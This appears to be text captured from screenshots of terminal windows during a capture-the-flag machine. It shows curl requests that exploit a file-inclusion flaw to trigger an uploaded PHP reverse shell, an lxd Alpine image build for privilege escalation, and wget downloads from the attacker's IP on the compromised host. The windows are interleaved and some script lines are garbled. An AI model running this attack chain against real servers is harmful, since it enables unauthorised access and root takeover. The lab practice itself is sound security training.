 2021-12-04 15:22:10 Control Channel: TLSv1.3, cipher TLSv1.3 TLS_AES_256_GCM_SHA384, 2048 bit RSA
george93@kali: ~/Downloads 93x27
WARNING: Failed to daemonise.  This is quite common and not fatal.
Connection refused (111)
* Connection #0 to host 10.129.212.113 left intact
┌──(george93㉿kali)-[~/Downloads]
└─$
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
^C
┌──(george93㉿kali)-[~/Downloads]
└─$ curl -v 10.129.212.113/?file=/var/lib/tftpboot/shell.php 130 ⨯
*   Trying 10.129.212.113:80...
* Connected to 10.129.212.113 (10.129.212.113) port 80 (#0)
> GET /?file=/var/lib/tftpboot/shell.php HTTP/1.1
> Host: 10.129.212.113
> User-Agent: curl/7.74.0
> Accept: */*
>
george93@kali: ~/Downloads/lxd-alpine-builder 93x27
┌──(george93㉿kali)-[~/Downloads]
└─$ cd lxd-alpine-builder
┌──(george93㉿kali)-[~/Downloads/lxd-alpine-builder]
└─$ ls
alpine-v3.13-x86_64-20210218_0139.tar.gz  build-alpine  LICENSE  README.md
┌──(george93㉿kali)-[~/Downloads/lxd-alpine-builder]
└─$ ./build-alpine
build-alpine: must be run as root
┌──(george93㉿kali)-[~/Downloads/lxd-alpine-builder]
└─$ sudo ./build-alpine 1 ⨯
[sudo] password for george93:
Determining the latest release... v3.15
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.15/main/x86_64
Downloading alpine-keys-2.4-r1.apk
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
tar: Ignoring unknown extended header keyword 'APK-TOOLS.checksum.SHA1'
george93@kali: ~/Downloads 142x55
    done
  types:
  - container
- trigger: post-files
  action: |-
    #!/bin/sh
    set -eux
    for svc_name in acpid bootmisc hostname hwclock loadkmap modules networking swap sysctl syslog urandom; do
        ln -fs /etc/init.d/ /etc/runlevels/boot/
    done
    for svc_name in devfs dmesg hwdrivers mdev udev udev-settle udev-trigger; do
        ln -fs /etc/init.d/ /etc/runlevels/sysinit/
    done
    target=/boot/grub/grub.cfg
    grub-mkconfig -o
    sed -i s#root=[^ ]*#root=/dev/sda2#g
    TARGET=x86_64
    [ x86_64 = aarch64 ] && TARGET=arm64
    grub-install --target=-efi --no-nvram --removable
    grub-install --target=-efi --no-nvram
  types:
  - vm
- trigger: post-files
  action: |-
    #!/bin/sh
    set -eux
    setup-cloud-init
  variants:
  - cloud
mappings:
  architecture_map: alpinelinux
mike@included:~$
mike@included:~$
mike@included:~$
mike@included:~$ wget http://cloud-images.ubuntu.com/xenial/current/xenial-server-cloudimg-amd64-root.tar.xz
<al/current/xenial-server-cloudimg-amd64-root.tar.xz
--2021-12-04 08:07:13--  http://cloud-images.ubuntu.com/xenial/current/xenial-server-cloudimg-amd64-root.tar.xz
Resolving cloud-images.ubuntu.com (cloud-images.ubuntu.com)... failed: Temporary failure in name resolution.
wget: unable to resolve host address ‘cloud-images.ubuntu.com’
mike@included:~$ ls
ls
lol.yaml  user.txt
mike@included:~$ wget http://10.10.14.10/